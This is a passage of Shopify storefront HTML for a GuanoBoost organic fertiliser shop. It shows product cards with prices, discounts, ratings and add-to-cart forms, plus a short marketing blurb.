        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17807269134568__featured_collection_LRbb8i6612161429581" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="44618694721768"
                    disabled
                  >
                  <button
                    id="quick-add-template--17807269134568__featured_collection_LRbb8i6612161429581-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17807269134568__featured_collection_LRbb8i6612161429581-submit title-template--17807269134568__featured_collection_LRbb8i-6612161429581"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart ➤
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6612161429581" /><input type="hidden" name="section-id" value="template--17807269134568__featured_collection_LRbb8i" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17807269134568__featured_collection_LRbb8i-6612161429581"
              class="badge badge--bottom-left color-accent-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--17807269134568__featured_collection_LRbb8i-2"
              class="grid__item animate-item animate-item--child"
              style="--index:2;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.guanoboost.co.za/cdn/shop/files/Artboard2_34746ce9-54aa-49f7-bbc2-3ffa33230204.jpg?v=1764584365&width=165 165w,//www.guanoboost.co.za/cdn/shop/files/Artboard2_34746ce9-54aa-49f7-bbc2-3ffa33230204.jpg?v=1764584365&width=360 360w,//www.guanoboost.co.za/cdn/shop/files/Artboard2_34746ce9-54aa-49f7-bbc2-3ffa33230204.jpg?v=1764584365&width=533 533w,//www.guanoboost.co.za/cdn/shop/files/Artboard2_34746ce9-54aa-49f7-bbc2-3ffa33230204.jpg?v=1764584365&width=720 720w,//www.guanoboost.co.za/cdn/shop/files/Artboard2_34746ce9-54aa-49f7-bbc2-3ffa33230204.jpg?v=1764584365&width=940 940w,//www.guanoboost.co.za/cdn/shop/files/Artboard2_34746ce9-54aa-49f7-bbc2-3ffa33230204.jpg?v=1764584365&width=1066 1066w,//www.guanoboost.co.za/cdn/shop/files/Artboard2_34746ce9-54aa-49f7-bbc2-3ffa33230204.jpg?v=1764584365 1080w
                "
                src="//www.guanoboost.co.za/cdn/shop/files/Artboard2_34746ce9-54aa-49f7-bbc2-3ffa33230204.jpg?v=1764584365&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="5 Liter GuanoBoost Liquid - For Medium Sized Gardens"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/guanoboost-liquid-5-liter-all-purpose-plant-food"
                id="StandardCardNoMediaLink-template--17807269134568__featured_collection_LRbb8i-6612159365197"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17807269134568__featured_collection_LRbb8i-6612159365197 NoMediaStandardBadge-template--17807269134568__featured_collection_LRbb8i-6612159365197"
              >
                5 Liter GuanoBoost Liquid - For Medium Sized Gardens
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17807269134568__featured_collection_LRbb8i-6612159365197"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17807269134568__featured_collection_LRbb8i-6612159365197"
            
          >
            <a
              href="/products/guanoboost-liquid-5-liter-all-purpose-plant-food"
              id="CardLink-template--17807269134568__featured_collection_LRbb8i-6612159365197"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17807269134568__featured_collection_LRbb8i-6612159365197 Badge-template--17807269134568__featured_collection_LRbb8i-6612159365197"
            >
              5 Liter GuanoBoost Liquid - For Medium Sized Gardens
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.45 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.45 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(291)</span>
                <span class="visually-hidden">291
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R 499.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R 499.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R 550.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17807269134568__featured_collection_LRbb8i6612159365197" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="46797519126760"
                    disabled
                  >
                  <button
                    id="quick-add-template--17807269134568__featured_collection_LRbb8i6612159365197-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17807269134568__featured_collection_LRbb8i6612159365197-submit title-template--17807269134568__featured_collection_LRbb8i-6612159365197"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart ➤
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6612159365197" /><input type="hidden" name="section-id" value="template--17807269134568__featured_collection_LRbb8i" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17807269134568__featured_collection_LRbb8i-6612159365197"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--17807269134568__featured_collection_LRbb8i-3"
              class="grid__item animate-item animate-item--child"
              style="--index:3;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.guanoboost.co.za/cdn/shop/files/Artboard_10_053d2794-1379-439d-bb08-51cf1ec46106.jpg?v=1764584365&width=165 165w,//www.guanoboost.co.za/cdn/shop/files/Artboard_10_053d2794-1379-439d-bb08-51cf1ec46106.jpg?v=1764584365&width=360 360w,//www.guanoboost.co.za/cdn/shop/files/Artboard_10_053d2794-1379-439d-bb08-51cf1ec46106.jpg?v=1764584365&width=533 533w,//www.guanoboost.co.za/cdn/shop/files/Artboard_10_053d2794-1379-439d-bb08-51cf1ec46106.jpg?v=1764584365&width=720 720w,//www.guanoboost.co.za/cdn/shop/files/Artboard_10_053d2794-1379-439d-bb08-51cf1ec46106.jpg?v=1764584365&width=940 940w,//www.guanoboost.co.za/cdn/shop/files/Artboard_10_053d2794-1379-439d-bb08-51cf1ec46106.jpg?v=1764584365&width=1066 1066w,//www.guanoboost.co.za/cdn/shop/files/Artboard_10_053d2794-1379-439d-bb08-51cf1ec46106.jpg?v=1764584365 1080w
                "
                src="//www.guanoboost.co.za/cdn/shop/files/Artboard_10_053d2794-1379-439d-bb08-51cf1ec46106.jpg?v=1764584365&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Combo: 2 x 5L Liquid + Sprayer (Gen 3)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/guanoboost-and-sprayer-combo"
                id="StandardCardNoMediaLink-template--17807269134568__featured_collection_LRbb8i-7554787410152"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17807269134568__featured_collection_LRbb8i-7554787410152 NoMediaStandardBadge-template--17807269134568__featured_collection_LRbb8i-7554787410152"
              >
                Combo: 2 x 5L Liquid + Sprayer (Gen 3)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17807269134568__featured_collection_LRbb8i-7554787410152"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 21%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17807269134568__featured_collection_LRbb8i-7554787410152"
            
          >
            <a
              href="/products/guanoboost-and-sprayer-combo"
              id="CardLink-template--17807269134568__featured_collection_LRbb8i-7554787410152"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17807269134568__featured_collection_LRbb8i-7554787410152 Badge-template--17807269134568__featured_collection_LRbb8i-7554787410152"
            >
              Combo: 2 x 5L Liquid + Sprayer (Gen 3)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.45 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.45 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(99)</span>
                <span class="visually-hidden">99
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R 1,099.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R 1,099.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R 1,400.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17807269134568__featured_collection_LRbb8i7554787410152" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="44723950878952"
                    disabled
                  >
                  <button
                    id="quick-add-template--17807269134568__featured_collection_LRbb8i7554787410152-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17807269134568__featured_collection_LRbb8i7554787410152-submit title-template--17807269134568__featured_collection_LRbb8i-7554787410152"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart ➤
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7554787410152" /><input type="hidden" name="section-id" value="template--17807269134568__featured_collection_LRbb8i" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17807269134568__featured_collection_LRbb8i-7554787410152"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--17807269134568__featured_collection_LRbb8i-4"
              class="grid__item animate-item animate-item--child"
              style="--index:4;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.guanoboost.co.za/cdn/shop/files/Artboard_14_copy.jpg?v=1764584426&width=165 165w,//www.guanoboost.co.za/cdn/shop/files/Artboard_14_copy.jpg?v=1764584426&width=360 360w,//www.guanoboost.co.za/cdn/shop/files/Artboard_14_copy.jpg?v=1764584426&width=533 533w,//www.guanoboost.co.za/cdn/shop/files/Artboard_14_copy.jpg?v=1764584426&width=720 720w,//www.guanoboost.co.za/cdn/shop/files/Artboard_14_copy.jpg?v=1764584426&width=940 940w,//www.guanoboost.co.za/cdn/shop/files/Artboard_14_copy.jpg?v=1764584426&width=1066 1066w,//www.guanoboost.co.za/cdn/shop/files/Artboard_14_copy.jpg?v=1764584426 1080w
                "
                src="//www.guanoboost.co.za/cdn/shop/files/Artboard_14_copy.jpg?v=1764584426&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="The GuanoBoost Sprayer Bottle (Gen 3)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/the-guanoboost-sprayer-bottle"
                id="StandardCardNoMediaLink-template--17807269134568__featured_collection_LRbb8i-7544293720296"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17807269134568__featured_collection_LRbb8i-7544293720296 NoMediaStandardBadge-template--17807269134568__featured_collection_LRbb8i-7544293720296"
              >
                The GuanoBoost Sprayer Bottle (Gen 3)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17807269134568__featured_collection_LRbb8i-7544293720296"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 17%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17807269134568__featured_collection_LRbb8i-7544293720296"
            
          >
            <a
              href="/products/the-guanoboost-sprayer-bottle"
              id="CardLink-template--17807269134568__featured_collection_LRbb8i-7544293720296"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17807269134568__featured_collection_LRbb8i-7544293720296 Badge-template--17807269134568__featured_collection_LRbb8i-7544293720296"
            >
              The GuanoBoost Sprayer Bottle (Gen 3)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.17 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.17 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(93)</span>
                <span class="visually-hidden">93
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R 249.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R 249.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R 300.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17807269134568__featured_collection_LRbb8i7544293720296" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="44732388016360"
                    disabled
                  >
                  <button
                    id="quick-add-template--17807269134568__featured_collection_LRbb8i7544293720296-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17807269134568__featured_collection_LRbb8i7544293720296-submit title-template--17807269134568__featured_collection_LRbb8i-7544293720296"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart ➤
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7544293720296" /><input type="hidden" name="section-id" value="template--17807269134568__featured_collection_LRbb8i" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17807269134568__featured_collection_LRbb8i-7544293720296"
              class="badge badge--bottom-left color-accent-2"
            >
              17%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          
</ul></slider-component></div>
</div>


</section><section id="shopify-section-template--17807269134568__rich_text_CYRkEk" class="shopify-section section"><style data-shopify>.section-template--17807269134568__rich_text_CYRkEk-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17807269134568__rich_text_CYRkEk-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }
  
    .section-template--17807269134568__rich_text_CYRkEk-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--17807269134568__rich_text_CYRkEk.color-custom {
    --color-background: 234, 242, 237;
    --gradient-background: #eaf2ed;
    --color-foreground: 46, 42, 57;
    --color-button: 83, 175, 1;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--17807269134568__rich_text_CYRkEk gradient rich-text--full-width content-container--full-width section-template--17807269134568__rich_text_CYRkEk-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><div class="rich-text__text rte" >
                <p>100% Organic GuanBoost is the preferred choice of lawn care enthusiasts worldwide, and trusted by by 50 000+ gardeners & commercial farmers.</p>
              </div><div
                class="rich-text__buttons"
                
              ><a
                    
                      href="/collections/best-sellers"
                    
                    class="button button--primary"
                  >Get GuanoBoost™</a></div>
            
              <div class="rating-stars" style='--rating:4.8;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.1rem;--alignment:;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;Rated 4.8/5 based on 5000+ Reviews</span>
    </div>
  
</div>
</div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--17807269134568__section_divider_zwdx9x" class="shopify-section"><style data-shopify>
  .section-divider-template--17807269134568__section_divider_zwdx9x {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--17807269134568__section_divider_zwdx9x-top-padding {
    height: 0px;
  }
  .section-template--17807269134568__section_divider_zwdx9x-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--17807269134568__section_divider_zwdx9x-top-padding {
      height: 0px;
    }
